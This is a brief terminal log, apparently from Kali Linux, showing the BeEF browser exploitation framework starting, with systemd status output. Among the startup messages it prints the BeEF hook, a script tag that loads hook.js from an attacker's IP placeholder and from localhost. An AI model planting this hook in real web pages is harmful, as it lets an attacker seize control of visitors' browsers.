 [*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Fri 2018-11-30 06:53:41 EST; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 2832 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
    Tasks: 6 (limit: 2323)
   Memory: 176.3M
   CGroup: /system.slice/beef-xss.service
           └─2841 ruby /usr/share/beef-xss/beef
11月 30 06:53:41 kali systemd[1]: Starting LSB: BeEF...
11月 30 06:53:41 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...